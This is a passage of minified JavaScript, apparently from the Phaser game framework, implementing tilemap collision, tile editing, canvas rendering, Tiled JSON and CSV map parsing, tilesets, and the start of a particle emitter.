a)this.layers[d].callbacks[a]={callback:b,callbackContext:c};else for(var e=0,f=a.length;f>e;e++)this.layers[d].callbacks[a[e]]={callback:b,callbackContext:c}},setTileLocationCallback:function(a,b,c,d,e,f,g){if(g=this.getLayer(g),this.copy(a,b,c,d,g),!(this._results.length<2))for(var h=1;h<this._results.length;h++)this._results[h].setCollisionCallback(e,f)},setCollision:function(a,b,c,d){if("undefined"==typeof b&&(b=!0),"undefined"==typeof d&&(d=!0),c=this.getLayer(c),"number"==typeof a)return this.setCollisionByIndex(a,b,c,!0);if(Array.isArray(a)){for(var e=0;e<a.length;e++)this.setCollisionByIndex(a[e],b,c,!1);d&&this.calculateFaces(c)}},setCollisionBetween:function(a,b,c,d,e){if("undefined"==typeof c&&(c=!0),"undefined"==typeof e&&(e=!0),d=this.getLayer(d),!(a>b)){for(var f=a;b>=f;f++)this.setCollisionByIndex(f,c,d,!1);e&&this.calculateFaces(d)}},setCollisionByExclusion:function(a,b,c,d){"undefined"==typeof b&&(b=!0),"undefined"==typeof d&&(d=!0),c=this.getLayer(c);for(var e=0,f=this.tiles.length;f>e;e++)-1===a.indexOf(e)&&this.setCollisionByIndex(e,b,c,!1);d&&this.calculateFaces(c)},setCollisionByIndex:function(a,b,c,d){if("undefined"==typeof b&&(b=!0),"undefined"==typeof c&&(c=this.currentLayer),"undefined"==typeof d&&(d=!0),b)this.collideIndexes.push(a);else{var e=this.collideIndexes.indexOf(a);e>-1&&this.collideIndexes.splice(e,1)}for(var f=0;f<this.layers[c].height;f++)for(var g=0;g<this.layers[c].width;g++){var h=this.layers[c].data[f][g];h&&h.index===a&&(b?h.setCollision(!0,!0,!0,!0):h.resetCollision(),h.faceTop=b,h.faceBottom=b,h.faceLeft=b,h.faceRight=b)}return d&&this.calculateFaces(c),c},getLayer:function(a){return"undefined"==typeof a?a=this.currentLayer:"string"==typeof a?a=this.getLayerIndex(a):a instanceof c.TilemapLayer&&(a=a.index),a},setPreventRecalculate:function(a){if(a===!0&&this.preventingRecalculate!==!0&&(this.preventingRecalculate=!0,this.needToRecalculate={}),a===!1&&this.preventingRecalculate===!0){this.preventingRecalculate=!1;for(var b in this.needToRecalculate)this.calculateFaces(b);this.needToRecalculate=!1}},calculateFaces:function(a){if(this.preventingRecalculate)return void(this.needToRecalculate[a]=!0);for(var b=null,c=null,d=null,e=null,f=0,g=this.layers[a].height;g>f;f++)for(var h=0,i=this.layers[a].width;i>h;h++){var j=this.layers[a].data[f][h];j&&(b=this.getTileAbove(a,h,f),c=this.getTileBelow(a,h,f),d=this.getTileLeft(a,h,f),e=this.getTileRight(a,h,f),j.collides&&(j.faceTop=!0,j.faceBottom=!0,j.faceLeft=!0,j.faceRight=!0),b&&b.collides&&(j.faceTop=!1),c&&c.collides&&(j.faceBottom=!1),d&&d.collides&&(j.faceLeft=!1),e&&e.collides&&(j.faceRight=!1))}},getTileAbove:function(a,b,c){return c>0?this.layers[a].data[c-1][b]:null},getTileBelow:function(a,b,c){return c<this.layers[a].height-1?this.layers[a].data[c+1][b]:null},getTileLeft:function(a,b,c){return b>0?this.layers[a].data[c][b-1]:null},getTileRight:function(a,b,c){return b<this.layers[a].width-1?this.layers[a].data[c][b+1]:null},setLayer:function(a){a=this.getLayer(a),this.layers[a]&&(this.currentLayer=a)},hasTile:function(a,b,c){return c=this.getLayer(c),this.layers[c].data[b][a].index>-1},removeTile:function(a,b,d){if(d=this.getLayer(d),a>=0&&a<this.layers[d].width&&b>=0&&b<this.layers[d].height&&this.hasTile(a,b,d)){var e=this.layers[d].data[b][a];return this.layers[d].data[b][a]=new c.Tile(this.layers[d],-1,a,b,this.tileWidth,this.tileHeight),this.layers[d].dirty=!0,this.calculateFaces(d),e}},removeTileWorldXY:function(a,b,c,d,e){return e=this.getLayer(e),a=this.game.math.snapToFloor(a,c)/c,b=this.game.math.snapToFloor(b,d)/d,this.removeTile(a,b,e)},putTile:function(a,b,d,e){if(null===a)return this.removeTile(b,d,e);if(e=this.getLayer(e),b>=0&&b<this.layers[e].width&&d>=0&&d<this.layers[e].height){var f;return a instanceof c.Tile?(f=a.index,this.hasTile(b,d,e)?this.layers[e].data[d][b].copy(a):this.layers[e].data[d][b]=new c.Tile(e,f,b,d,a.width,a.height)):(f=a,this.hasTile(b,d,e)?this.layers[e].data[d][b].index=f:this.layers[e].data[d][b]=new c.Tile(this.layers[e],f,b,d,this.tileWidth,this.tileHeight)),this.collideIndexes.indexOf(f)>-1?this.layers[e].data[d][b].setCollision(!0,!0,!0,!0):this.layers[e].data[d][b].resetCollision(),this.layers[e].dirty=!0,this.calculateFaces(e),this.layers[e].data[d][b]}return null},putTileWorldXY:function(a,b,c,d,e,f){return f=this.getLayer(f),b=this.game.math.snapToFloor(b,d)/d,c=this.game.math.snapToFloor(c,e)/e,this.putTile(a,b,c,f)},searchTileIndex:function(a,b,c,d){"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=!1),d=this.getLayer(d);var e=0;if(c){for(var f=this.layers[d].height-1;f>=0;f--)for(var g=this.layers[d].width-1;g>=0;g--)if(this.layers[d].data[f][g].index===a){if(e===b)return this.layers[d].data[f][g];
e++}}else for(var f=0;f<this.layers[d].height;f++)for(var g=0;g<this.layers[d].width;g++)if(this.layers[d].data[f][g].index===a){if(e===b)return this.layers[d].data[f][g];e++}return null},getTile:function(a,b,c,d){return"undefined"==typeof d&&(d=!1),c=this.getLayer(c),a>=0&&a<this.layers[c].width&&b>=0&&b<this.layers[c].height?-1===this.layers[c].data[b][a].index?d?this.layers[c].data[b][a]:null:this.layers[c].data[b][a]:null},getTileWorldXY:function(a,b,c,d,e){return"undefined"==typeof c&&(c=this.tileWidth),"undefined"==typeof d&&(d=this.tileHeight),e=this.getLayer(e),a=this.game.math.snapToFloor(a,c)/c,b=this.game.math.snapToFloor(b,d)/d,this.getTile(a,b,e)},copy:function(a,b,c,d,e){if(e=this.getLayer(e),!this.layers[e])return void(this._results.length=0);"undefined"==typeof a&&(a=0),"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=this.layers[e].width),"undefined"==typeof d&&(d=this.layers[e].height),0>a&&(a=0),0>b&&(b=0),c>this.layers[e].width&&(c=this.layers[e].width),d>this.layers[e].height&&(d=this.layers[e].height),this._results.length=0,this._results.push({x:a,y:b,width:c,height:d,layer:e});for(var f=b;b+d>f;f++)for(var g=a;a+c>g;g++)this._results.push(this.layers[e].data[f][g]);return this._results},paste:function(a,b,c,d){if("undefined"==typeof a&&(a=0),"undefined"==typeof b&&(b=0),d=this.getLayer(d),c&&!(c.length<2)){for(var e=a-c[1].x,f=b-c[1].y,g=1;g<c.length;g++)this.layers[d].data[f+c[g].y][e+c[g].x].copy(c[g]);this.layers[d].dirty=!0,this.calculateFaces(d)}},swap:function(a,b,c,d,e,f,g){g=this.getLayer(g),this.copy(c,d,e,f,g),this._results.length<2||(this._tempA=a,this._tempB=b,this._results.forEach(this.swapHandler,this),this.paste(c,d,this._results,g))},swapHandler:function(a){a.index===this._tempA?a.index=this._tempB:a.index===this._tempB&&(a.index=this._tempA)},forEach:function(a,b,c,d,e,f,g){g=this.getLayer(g),this.copy(c,d,e,f,g),this._results.length<2||(this._results.forEach(a,b),this.paste(c,d,this._results,g))},replace:function(a,b,c,d,e,f,g){if(g=this.getLayer(g),this.copy(c,d,e,f,g),!(this._results.length<2)){for(var h=1;h<this._results.length;h++)this._results[h].index===a&&(this._results[h].index=b);this.paste(c,d,this._results,g)}},random:function(a,b,c,d,e){if(e=this.getLayer(e),this.copy(a,b,c,d,e),!(this._results.length<2)){for(var f=[],g=1;g<this._results.length;g++)if(this._results[g].index){var h=this._results[g].index;-1===f.indexOf(h)&&f.push(h)}for(var i=1;i<this._results.length;i++)this._results[i].index=this.game.rnd.pick(f);this.paste(a,b,this._results,e)}},shuffle:function(a,b,d,e,f){if(f=this.getLayer(f),this.copy(a,b,d,e,f),!(this._results.length<2)){for(var g=[],h=1;h<this._results.length;h++)this._results[h].index&&g.push(this._results[h].index);c.Utils.shuffle(g);for(var i=1;i<this._results.length;i++)this._results[i].index=g[i-1];this.paste(a,b,this._results,f)}},fill:function(a,b,c,d,e,f){if(f=this.getLayer(f),this.copy(b,c,d,e,f),!(this._results.length<2)){for(var g=1;g<this._results.length;g++)this._results[g].index=a;this.paste(b,c,this._results,f)}},removeAllLayers:function(){this.layers.length=0,this.currentLayer=0},dump:function(){for(var a="",b=[""],c=0;c<this.layers[this.currentLayer].height;c++){for(var d=0;d<this.layers[this.currentLayer].width;d++)a+="%c  ",b.push(this.layers[this.currentLayer].data[c][d]>1?this.debugMap[this.layers[this.currentLayer].data[c][d]]?"background: "+this.debugMap[this.layers[this.currentLayer].data[c][d]]:"background: #ffffff":"background: rgb(0, 0, 0)");a+="\n"}b[0]=a,console.log.apply(console,b)},destroy:function(){this.removeAllLayers(),this.data=[],this.game=null}},c.Tilemap.prototype.constructor=c.Tilemap,Object.defineProperty(c.Tilemap.prototype,"layer",{get:function(){return this.layers[this.currentLayer]},set:function(a){a!==this.currentLayer&&this.setLayer(a)}}),c.TilemapLayer=function(a,b,d,e,f){e|=0,f|=0,PIXI.Sprite.call(this,PIXI.TextureCache.__default),c.Component.Core.init.call(this,a,0,0,null,null),this.map=b,this.index=d,this.layer=b.layers[d],this.canvas=c.Canvas.create(e,f),this.context=this.canvas.getContext("2d"),this.baseTexture=new PIXI.BaseTexture(this.canvas),this.texture=new PIXI.Texture(this.baseTexture),this.textureFrame=new c.Frame(0,0,0,e,f,"tilemapLayer",a.rnd.uuid()),this.type=c.TILEMAPLAYER,this.physicsType=c.TILEMAPLAYER,this.renderSettings={enableScrollDelta:!0,overdrawRatio:.2,copyCanvas:null},this.debug=!1,this.exists=!0,this.debugSettings={missingImageFill:"rgb(255,255,255)",debuggedTileOverfill:"rgba(0,255,0,0.4)",forceFullRedraw:!0,debugAlpha:.5,facingEdgeStroke:"rgba(0,255,0,1)",collidingTileOverfill:"rgba(0,255,0,0.2)"},this.scrollFactorX=1,this.scrollFactorY=1,this.dirty=!0,this.rayStepRate=4,this._wrap=!1,this._mc={scrollX:0,scrollY:0,renderWidth:0,renderHeight:0,tileWidth:b.tileWidth,tileHeight:b.tileHeight,cw:b.tileWidth,ch:b.tileHeight,tilesets:[]},this._scrollX=0,this._scrollY=0,this._results=[],a.device.canvasBitBltShift||(this.renderSettings.copyCanvas=c.TilemapLayer.ensureSharedCopyCanvas()),this.fixedToCamera=!0},c.TilemapLayer.prototype=Object.create(PIXI.Sprite.prototype),c.TilemapLayer.prototype.constructor=c.TilemapLayer;var l=["Bounds","Destroy","FixedToCamera","Reset","Smoothed"];c.Component.Core.install.call(c.TilemapLayer.prototype,l),c.TilemapLayer.sharedCopyCanvas=null,c.TilemapLayer.ensureSharedCopyCanvas=function(){return this.sharedCopyCanvas||(this.sharedCopyCanvas=c.Canvas.create(2,2)),this.sharedCopyCanvas},c.TilemapLayer.prototype.preUpdate=function(){return c.Component.Core.preUpdate.call(this),!0},c.TilemapLayer.prototype.postUpdate=function(){c.Component.Core.prototype.postUpdate.call(this);var a=this.game.camera;this.scrollX=a.x*this.scrollFactorX/this.scale.x,this.scrollY=a.y*this.scrollFactorY/this.scale.y,this.render()},c.TilemapLayer.prototype.resizeWorld=function(){this.game.world.setBounds(0,0,this.layer.widthInPixels*this.scale.x,this.layer.heightInPixels*this.scale.y)},c.TilemapLayer.prototype._fixX=function(a){return 0>a&&(a=0),1===this.scrollFactorX?a:this._scrollX+(a-this._scrollX/this.scrollFactorX)},c.TilemapLayer.prototype._unfixX=function(a){return 1===this.scrollFactorX?a:this._scrollX/this.scrollFactorX+(a-this._scrollX)},c.TilemapLayer.prototype._fixY=function(a){return 0>a&&(a=0),1===this.scrollFactorY?a:this._scrollY+(a-this._scrollY/this.scrollFactorY)},c.TilemapLayer.prototype._unfixY=function(a){return 1===this.scrollFactorY?a:this._scrollY/this.scrollFactorY+(a-this._scrollY)},c.TilemapLayer.prototype.getTileX=function(a){return Math.floor(this._fixX(a)/this._mc.tileWidth)},c.TilemapLayer.prototype.getTileY=function(a){return Math.floor(this._fixY(a)/this._mc.tileHeight)},c.TilemapLayer.prototype.getTileXY=function(a,b,c){return c.x=this.getTileX(a),c.y=this.getTileY(b),c},c.TilemapLayer.prototype.getRayCastTiles=function(a,b,c,d){b||(b=this.rayStepRate),"undefined"==typeof c&&(c=!1),"undefined"==typeof d&&(d=!1);var e=this.getTiles(a.x,a.y,a.width,a.height,c,d);if(0===e.length)return[];for(var f=a.coordinatesOnLine(b),g=[],h=0;h<e.length;h++)for(var i=0;i<f.length;i++){var j=e[h],k=f[i];if(j.containsPoint(k[0],k[1])){g.push(j);break}}return g},c.TilemapLayer.prototype.getTiles=function(a,b,c,d,e,f){"undefined"==typeof e&&(e=!1),"undefined"==typeof f&&(f=!1);var g=!(e||f);a=this._fixX(a),b=this._fixY(b);for(var h=Math.floor(a/(this._mc.cw*this.scale.x)),i=Math.floor(b/(this._mc.ch*this.scale.y)),j=Math.ceil((a+c)/(this._mc.cw*this.scale.x))-h,k=Math.ceil((b+d)/(this._mc.ch*this.scale.y))-i;this._results.length;)this._results.pop();for(var l=i;i+k>l;l++)for(var m=h;h+j>m;m++){var n=this.layer.data[l];n&&n[m]&&(g||n[m].isInteresting(e,f))&&this._results.push(n[m])}return this._results.slice()},Object.defineProperty(c.TilemapLayer.prototype,"tileColor",{get:function(){return this.debugSettings.missingImageFill},set:function(a){this.debugSettings.missingImageFill=a}}),Object.defineProperty(c.TilemapLayer.prototype,"wrap",{get:function(){return this._wrap},set:function(a){this._wrap=a,this.dirty=!0}}),c.TilemapLayer.prototype.resolveTileset=function(a){var b=this._mc.tilesets;if(2e3>a)for(;b.length<a;)b.push(void 0);var c=this.map.tiles[a]&&this.map.tiles[a][2];if(null!=c){var d=this.map.tilesets[c];if(d&&d.containsTileIndex(a))return b[a]=d}return b[a]=null},c.TilemapLayer.prototype.resetTilesetCache=function(){for(var a=this._mc.tilesets;a.length;)a.pop()},c.TilemapLayer.prototype.setScale=function(a,b){a=a||1,b=b||a;for(var c=0;c<this.layer.data.length;c++)for(var d=this.layer.data[c],e=0;e<d.length;e++){var f=d[e];f.width=this.map.tileWidth*a,f.height=this.map.tileHeight*b,f.worldX=f.x*f.width,f.worldY=f.y*f.height}this.scale.setTo(a,b)},c.TilemapLayer.prototype.shiftCanvas=function(a,b,c){var d=a.canvas,e=d.width-Math.abs(b),f=d.height-Math.abs(c),g=0,h=0,i=b,j=c;0>b&&(g=-b,i=0),0>c&&(h=-c,j=0);var k=this.renderSettings.copyCanvas;if(k){(k.width<e||k.height<f)&&(k.width=e,k.height=f);var l=k.getContext("2d");l.clearRect(0,0,e,f),l.drawImage(d,g,h,e,f,0,0,e,f),a.clearRect(i,j,e,f),a.drawImage(k,0,0,e,f,i,j,e,f)}else a.save(),a.globalCompositeOperation="copy",a.drawImage(d,g,h,e,f,i,j,e,f),a.restore()},c.TilemapLayer.prototype.renderRegion=function(a,b,c,d,e,f){var g=this.context,h=this.layer.width,i=this.layer.height,j=this._mc.tileWidth,k=this._mc.tileHeight,l=this._mc.tilesets,m=0/0;this._wrap||(e>=c&&(c=Math.max(0,c),e=Math.min(h-1,e)),f>=d&&(d=Math.max(0,d),f=Math.min(i-1,f)));var n,o,p,q,r,s,t=c*j-a,u=d*k-b,v=(c+(1<<20)*h)%h,w=(d+(1<<20)*i)%i;for(g.fillStyle=this.tileColor,q=w,s=f-d,o=u;s>=0;q++,s--,o+=k){q>=i&&(q-=i);var x=this.layer.data[q];for(p=v,r=e-c,n=t;r>=0;p++,r--,n+=j){p>=h&&(p-=h);var y=x[p];if(y&&!(y.index<0)){var z=y.index,A=l[z];void 0===A&&(A=this.resolveTileset(z)),y.alpha===m||this.debug||(g.globalAlpha=y.alpha,m=y.alpha),A?y.rotation||y.flipped?(g.save(),g.translate(n+y.centerX,o+y.centerY),g.rotate(y.rotation),y.flipped&&g.scale(-1,1),A.draw(g,-y.centerX,-y.centerY,z),g.restore()):A.draw(g,n,o,z):this.debugSettings.missingImageFill&&(g.fillStyle=this.debugSettings.missingImageFill,g.fillRect(n,o,j,k)),y.debug&&this.debugSettings.debuggedTileOverfill&&(g.fillStyle=this.debugSettings.debuggedTileOverfill,g.fillRect(n,o,j,k))}}}},c.TilemapLayer.prototype.renderDeltaScroll=function(a,b){var c=this._mc.scrollX,d=this._mc.scrollY,e=this.canvas.width,f=this.canvas.height,g=this._mc.tileWidth,h=this._mc.tileHeight,i=0,j=-g,k=0,l=-h;if(0>a?(i=e+a,j=e-1):a>0&&(j=a),0>b?(k=f+b,l=f-1):b>0&&(l=b),this.shiftCanvas(this.context,a,b),i=Math.floor((i+c)/g),j=Math.floor((j+c)/g),k=Math.floor((k+d)/h),l=Math.floor((l+d)/h),j>=i){this.context.clearRect(i*g-c,0,(j-i+1)*g,f);var m=Math.floor((0+d)/h),n=Math.floor((f-1+d)/h);this.renderRegion(c,d,i,m,j,n)}if(l>=k){this.context.clearRect(0,k*h-d,e,(l-k+1)*h);var o=Math.floor((0+c)/g),p=Math.floor((e-1+c)/g);this.renderRegion(c,d,o,k,p,l)}},c.TilemapLayer.prototype.renderFull=function(){var a=this._mc.scrollX,b=this._mc.scrollY,c=this.canvas.width,d=this.canvas.height,e=this._mc.tileWidth,f=this._mc.tileHeight,g=Math.floor(a/e),h=Math.floor((c-1+a)/e),i=Math.floor(b/f),j=Math.floor((d-1+b)/f);this.context.clearRect(0,0,c,d),this.renderRegion(a,b,g,i,h,j)},c.TilemapLayer.prototype.render=function(){var a=!1;if(this.visible){this.context.save(),(this.dirty||this.layer.dirty)&&(this.layer.dirty=!1,a=!0);var b=this.canvas.width,c=this.canvas.height,d=0|this._scrollX,e=0|this._scrollY,f=this._mc,g=f.scrollX-d,h=f.scrollY-e;if(a||0!==g||0!==h||f.renderWidth!==b||f.renderHeight!==c)return f.scrollX=d,f.scrollY=e,(f.renderWidth!==b||f.renderHeight!==c)&&(f.renderWidth=b,f.renderHeight=c),this.debug&&(this.context.globalAlpha=this.debugSettings.debugAlpha,this.debugSettings.forceFullRedraw&&(a=!0)),!a&&this.renderSettings.enableScrollDelta&&Math.abs(g)+Math.abs(h)<Math.min(b,c)?this.renderDeltaScroll(g,h):this.renderFull(),this.debug&&(this.context.globalAlpha=1,this.renderDebug()),this.baseTexture.dirty(),this.dirty=!1,this.context.restore(),!0}},c.TilemapLayer.prototype.renderDebug=function(){var a,b,c,d,e,f,g=this._mc.scrollX,h=this._mc.scrollY,i=this.context,j=this.canvas.width,k=this.canvas.height,l=this.layer.width,m=this.layer.height,n=this._mc.tileWidth,o=this._mc.tileHeight,p=Math.floor(g/n),q=Math.floor((j-1+g)/n),r=Math.floor(h/o),s=Math.floor((k-1+h)/o),t=p*n-g,u=r*o-h,v=(p+(1<<20)*l)%l,w=(r+(1<<20)*m)%m;for(i.strokeStyle=this.debugSettings.facingEdgeStroke,d=w,f=s-r,b=u;f>=0;d++,f--,b+=o){d>=m&&(d-=m);var x=this.layer.data[d];for(c=v,e=q-p,a=t;e>=0;c++,e--,a+=n){c>=l&&(c-=l);var y=x[c];!y||y.index<0||!y.collides||(this.debugSettings.collidingTileOverfill&&(i.fillStyle=this.debugSettings.collidingTileOverfill,i.fillRect(a,b,this._mc.cw,this._mc.ch)),this.debugSettings.facingEdgeStroke&&(i.beginPath(),y.faceTop&&(i.moveTo(a,b),i.lineTo(a+this._mc.cw,b)),y.faceBottom&&(i.moveTo(a,b+this._mc.ch),i.lineTo(a+this._mc.cw,b+this._mc.ch)),y.faceLeft&&(i.moveTo(a,b),i.lineTo(a,b+this._mc.ch)),y.faceRight&&(i.moveTo(a+this._mc.cw,b),i.lineTo(a+this._mc.cw,b+this._mc.ch)),i.stroke()))}}},Object.defineProperty(c.TilemapLayer.prototype,"scrollX",{get:function(){return this._scrollX},set:function(a){this._scrollX=a}}),Object.defineProperty(c.TilemapLayer.prototype,"scrollY",{get:function(){return this._scrollY},set:function(a){this._scrollY=a}}),Object.defineProperty(c.TilemapLayer.prototype,"collisionWidth",{get:function(){return this._mc.cw},set:function(a){this._mc.cw=0|a,this.dirty=!0}}),Object.defineProperty(c.TilemapLayer.prototype,"collisionHeight",{get:function(){return this._mc.ch},set:function(a){this._mc.ch=0|a,this.dirty=!0}}),c.TilemapParser={parse:function(a,b,d,e,f,g){if("undefined"==typeof d&&(d=32),"undefined"==typeof e&&(e=32),"undefined"==typeof f&&(f=10),"undefined"==typeof g&&(g=10),"undefined"==typeof b)return this.getEmptyData();if(null===b)return this.getEmptyData(d,e,f,g);var h=a.cache.getTilemapData(b);if(h){if(h.format===c.Tilemap.CSV)return this.parseCSV(b,h.data,d,e);if(!h.format||h.format===c.Tilemap.TILED_JSON)return this.parseTiledJSON(h.data)}else console.warn("Phaser.TilemapParser.parse - No map data found for key "+b)},parseCSV:function(a,b,d,e){var f=this.getEmptyData();b=b.trim();for(var g=[],h=b.split("\n"),i=h.length,j=0,k=0;k<h.length;k++){g[k]=[];for(var l=h[k].split(","),m=0;m<l.length;m++)g[k][m]=new c.Tile(f.layers[0],parseInt(l[m],10),m,k,d,e);0===j&&(j=l.length)}return f.format=c.Tilemap.CSV,f.name=a,f.width=j,f.height=i,f.tileWidth=d,f.tileHeight=e,f.widthInPixels=j*d,f.heightInPixels=i*e,f.layers[0].width=j,f.layers[0].height=i,f.layers[0].widthInPixels=f.widthInPixels,f.layers[0].heightInPixels=f.heightInPixels,f.layers[0].data=g,f},getEmptyData:function(a,b,c,d){var e={};e.width=0,e.height=0,e.tileWidth=0,e.tileHeight=0,"undefined"!=typeof a&&null!==a&&(e.tileWidth=a),"undefined"!=typeof b&&null!==b&&(e.tileHeight=b),"undefined"!=typeof c&&null!==c&&(e.width=c),"undefined"!=typeof d&&null!==d&&(e.height=d),e.orientation="orthogonal",e.version="1",e.properties={},e.widthInPixels=0,e.heightInPixels=0;var f=[],g={name:"layer",x:0,y:0,width:0,height:0,widthInPixels:0,heightInPixels:0,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:[]};return f.push(g),e.layers=f,e.images=[],e.objects={},e.collision={},e.tilesets=[],e.tiles=[],e},parseTiledJSON:function(a){function b(a,b){var c={};for(var d in b){var e=b[d];a[e]&&(c[e]=a[e])}return c}if("orthogonal"!==a.orientation)return console.warn("TilemapParser.parseTiledJSON - Only orthogonal map types are supported in this version of Phaser"),null;var d={};d.width=a.width,d.height=a.height,d.tileWidth=a.tilewidth,d.tileHeight=a.tileheight,d.orientation=a.orientation,d.format=c.Tilemap.TILED_JSON,d.version=a.version,d.properties=a.properties,d.widthInPixels=d.width*d.tileWidth,d.heightInPixels=d.height*d.tileHeight;for(var e=[],f=0;f<a.layers.length;f++)if("tilelayer"===a.layers[f].type){var g={name:a.layers[f].name,x:a.layers[f].x,y:a.layers[f].y,width:a.layers[f].width,height:a.layers[f].height,widthInPixels:a.layers[f].width*a.tilewidth,heightInPixels:a.layers[f].height*a.tileheight,alpha:a.layers[f].opacity,visible:a.layers[f].visible,properties:{},indexes:[],callbacks:[],bodies:[]};a.layers[f].properties&&(g.properties=a.layers[f].properties);for(var h,i,j,k,l=0,m=[],n=[],o=0,p=a.layers[f].data.length;p>o;o++){if(h=0,i=!1,k=a.layers[f].data[o],k>536870912)switch(j=0,k>2147483648&&(k-=2147483648,j+=4),k>1073741824&&(k-=1073741824,j+=2),k>536870912&&(k-=536870912,j+=1),j){case 5:h=Math.PI/2;break;case 6:h=Math.PI;break;case 3:h=3*Math.PI/2;break;case 4:h=0,i=!0;break;case 7:h=Math.PI/2,i=!0;break;case 2:h=Math.PI,i=!0;break;case 1:h=3*Math.PI/2,i=!0}k>0?(m.push(new c.Tile(g,k,l,n.length,a.tilewidth,a.tileheight)),m[m.length-1].rotation=h,m[m.length-1].flipped=i):m.push(new c.Tile(g,-1,l,n.length,a.tilewidth,a.tileheight)),l++,l===a.layers[f].width&&(n.push(m),l=0,m=[])}g.data=n,e.push(g)}d.layers=e;for(var q=[],f=0;f<a.layers.length;f++)if("imagelayer"===a.layers[f].type){var r={name:a.layers[f].name,image:a.layers[f].image,x:a.layers[f].x,y:a.layers[f].y,alpha:a.layers[f].opacity,visible:a.layers[f].visible,properties:{}};a.layers[f].properties&&(r.properties=a.layers[f].properties),q.push(r)}d.images=q;for(var s=[],f=0;f<a.tilesets.length;f++){var t=a.tilesets[f];if(t.image){var u=new c.Tileset(t.name,t.firstgid,t.tilewidth,t.tileheight,t.margin,t.spacing,t.properties);t.tileproperties&&(u.tileProperties=t.tileproperties),u.updateTileData(t.imagewidth,t.imageheight),s.push(u)}else console.warn("Phaser.TilemapParser - Image Collection Tilesets are not support")}d.tilesets=s;for(var v={},w={},f=0;f<a.layers.length;f++)if("objectgroup"===a.layers[f].type){v[a.layers[f].name]=[],w[a.layers[f].name]=[];for(var x=0,p=a.layers[f].objects.length;p>x;x++)if(a.layers[f].objects[x].gid){var y={gid:a.layers[f].objects[x].gid,name:a.layers[f].objects[x].name,type:a.layers[f].objects[x].hasOwnProperty("type")?a.layers[f].objects[x].type:"",x:a.layers[f].objects[x].x,y:a.layers[f].objects[x].y,visible:a.layers[f].objects[x].visible,properties:a.layers[f].objects[x].properties};a.layers[f].objects[x].rotation&&(y.rotation=a.layers[f].objects[x].rotation),v[a.layers[f].name].push(y)}else if(a.layers[f].objects[x].polyline){var y={name:a.layers[f].objects[x].name,type:a.layers[f].objects[x].type,x:a.layers[f].objects[x].x,y:a.layers[f].objects[x].y,width:a.layers[f].objects[x].width,height:a.layers[f].objects[x].height,visible:a.layers[f].objects[x].visible,properties:a.layers[f].objects[x].properties};a.layers[f].objects[x].rotation&&(y.rotation=a.layers[f].objects[x].rotation),y.polyline=[];for(var z=0;z<a.layers[f].objects[x].polyline.length;z++)y.polyline.push([a.layers[f].objects[x].polyline[z].x,a.layers[f].objects[x].polyline[z].y]);w[a.layers[f].name].push(y),v[a.layers[f].name].push(y)}else if(a.layers[f].objects[x].polygon){var y=b(a.layers[f].objects[x],["name","type","x","y","visible","rotation","properties"]);y.polygon=[];for(var z=0;z<a.layers[f].objects[x].polygon.length;z++)y.polygon.push([a.layers[f].objects[x].polygon[z].x,a.layers[f].objects[x].polygon[z].y]);v[a.layers[f].name].push(y)}else if(a.layers[f].objects[x].ellipse){var y=b(a.layers[f].objects[x],["name","type","ellipse","x","y","width","height","visible","rotation","properties"]);v[a.layers[f].name].push(y)}else{var y=b(a.layers[f].objects[x],["name","type","x","y","width","height","visible","rotation","properties"]);y.rectangle=!0,v[a.layers[f].name].push(y)}}d.objects=v,d.collision=w,d.tiles=[];for(var f=0;f<d.tilesets.length;f++)for(var t=d.tilesets[f],l=t.tileMargin,A=t.tileMargin,B=0,C=0,D=0,o=t.firstgid;o<t.firstgid+t.total&&(d.tiles[o]=[l,A,f],l+=t.tileWidth+t.tileSpacing,B++,B!==t.total)&&(C++,C!==t.columns||(l=t.tileMargin,A+=t.tileHeight+t.tileSpacing,C=0,D++,D!==t.rows));o++);for(var g,E,F,t,f=0;f<d.layers.length;f++){g=d.layers[f];for(var G=0;G<g.data.length;G++){m=g.data[G];for(var H=0;H<m.length;H++)E=m[H],E.index<0||(F=d.tiles[E.index][2],t=d.tilesets[F],t.tileProperties&&t.tileProperties[E.index-t.firstgid]&&(E.properties=c.Utils.mixin(t.tileProperties[E.index-t.firstgid],E.properties)))}}return d}},c.Tileset=function(a,b,c,d,e,f,g){("undefined"==typeof c||0>=c)&&(c=32),("undefined"==typeof d||0>=d)&&(d=32),"undefined"==typeof e&&(e=0),"undefined"==typeof f&&(f=0),this.name=a,this.firstgid=0|b,this.tileWidth=0|c,this.tileHeight=0|d,this.tileMargin=0|e,this.tileSpacing=0|f,this.properties=g||{},this.image=null,this.rows=0,this.columns=0,this.total=0,this.drawCoords=[]},c.Tileset.prototype={draw:function(a,b,c,d){var e=d-this.firstgid<<1;e>=0&&e+1<this.drawCoords.length&&a.drawImage(this.image,this.drawCoords[e],this.drawCoords[e+1],this.tileWidth,this.tileHeight,b,c,this.tileWidth,this.tileHeight)},containsTileIndex:function(a){return a>=this.firstgid&&a<this.firstgid+this.total},setImage:function(a){this.image=a,this.updateTileData(a.width,a.height)},setSpacing:function(a,b){this.tileMargin=0|a,this.tileSpacing=0|b,this.image&&this.updateTileData(this.image.width,this.image.height)},updateTileData:function(a,b){var c=(b-2*this.tileMargin+this.tileSpacing)/(this.tileHeight+this.tileSpacing),d=(a-2*this.tileMargin+this.tileSpacing)/(this.tileWidth+this.tileSpacing);(c%1!==0||d%1!==0)&&console.warn("Phaser.Tileset - image tile area is not an even multiple of tile size"),c=Math.floor(c),d=Math.floor(d),(this.rows&&this.rows!==c||this.columns&&this.columns!==d)&&console.warn("Phaser.Tileset - actual and expected number of tile rows and columns differ"),this.rows=c,this.columns=d,this.total=c*d,this.drawCoords.length=0;for(var e=this.tileMargin,f=this.tileMargin,g=0;g<this.rows;g++){for(var h=0;h<this.columns;h++)this.drawCoords.push(e),this.drawCoords.push(f),e+=this.tileWidth+this.tileSpacing;e=this.tileMargin,f+=this.tileHeight+this.tileSpacing}}},c.Tileset.prototype.constructor=c.Tileset,c.Particles=function(a){this.game=a,this.emitters={},this.ID=0},c.Particles.prototype={add:function(a){return this.emitters[a.name]=a,a},remove:function(a){delete this.emitters[a.name]},update:function(){for(var a in this.emitters)this.emitters[a].exists&&this.emitters[a].update()}},c.Particles.prototype.constructor=c.Particles,c.Particles.Arcade={},c.Particles.Arcade.Emitter=function(a,b,d,e){this.maxParticles=e||50,c.Group.call(this,a),this.name="emitter"+this.game.particles.ID++,this.type=c.EMITTER,this.physicsType=c.GROUP,this.area=new 